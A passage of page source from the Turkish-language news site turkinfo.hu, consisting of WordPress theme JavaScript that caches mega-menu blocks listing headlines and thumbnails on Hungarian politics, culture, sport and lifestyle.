<\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\">Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\">Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\">Filenin Efeleri Macaristan Deplasman\u0131nda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\">Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PORTRE: Nermin Abadan Unat\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PORTRE: Nermin Abadan Unat\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" title=\"PORTRE: Nermin Abadan Unat\u00a0\">PORTRE: Nermin Abadan Unat\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\">Sunahan Develio\u011flu ve Budape\u015fte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\">\u201cK\u0131yamet\u201dte ya\u015famak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\">Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\">Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\">Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\">Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4980;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\">Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 